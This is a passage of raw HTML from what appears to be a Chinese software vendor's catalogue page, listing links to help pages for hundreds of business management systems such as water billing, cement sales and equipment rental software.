title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" 